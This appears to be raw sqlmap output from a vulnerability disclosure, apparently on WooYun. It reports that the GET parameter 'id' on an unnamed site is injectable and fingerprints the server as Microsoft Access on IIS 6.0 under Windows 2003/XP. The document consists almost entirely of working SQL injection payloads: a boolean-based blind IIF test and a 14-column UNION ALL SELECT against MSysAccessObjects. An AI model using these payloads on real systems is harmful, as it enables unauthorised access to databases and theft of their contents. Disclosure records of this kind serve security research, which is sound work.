 Place: GET
Parameter: id
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
Payload: id=IIF(4012=4012,1,1/0)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHR(113)&CHR(105)&CHR(107)&CHR(119)&CHR(113)&CHR(103)&CHR(71)&CHR(114)&CHR(75)&C
HR(111)&CHR(83)&CHR(66)&CHR(102)&CHR(113)&CHR(84)&CHR(113)&CHR(104)&CHR(115)&CHR
(121)&CHR(113),NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[19:47:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org